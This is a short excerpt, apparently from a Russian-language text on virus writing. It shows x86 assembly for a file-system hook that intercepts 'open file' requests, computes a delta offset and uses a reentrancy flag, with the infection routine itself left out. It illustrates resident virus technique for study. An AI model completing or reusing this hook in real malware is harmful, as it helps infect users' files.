 pusha ; Смещение ESP на 20H байтов
call $+5 ; Традиционное...
pop esi ;... вычисление...
add esi, 303h ;... дельта-смещения
test byte ptr [esi],1 ; Проверка флага
jnz near ptr Skip2 ; Это "самовызов" – пропустить
lea ebx, [esp+28h] ; Позиция в стеке кода действия
cmp dword ptr [ebx], 24h ; Это запрос типа "открыть файл"?
jnz near ptr Skip1 ; Нет – пропустить
inc byte ptr [esi] ; Инкрементировать флаг
...
; Здесь фрагмент заражения, который мы пропускаем
...
Skip1:
popa
mov eax, dr0 ; Адрес следующего обработчика
jmp dword ptr [eax] ; Переход
Skip2:
dec byte ptr [esi-5] ; Декрементировать флаг
mov ebx, esp
push dword ptr [ebx+38h] ; Параметры запроса
call dword ptr [ebx+24h] ; Вызвать процедуру в FSD
...
popa
retn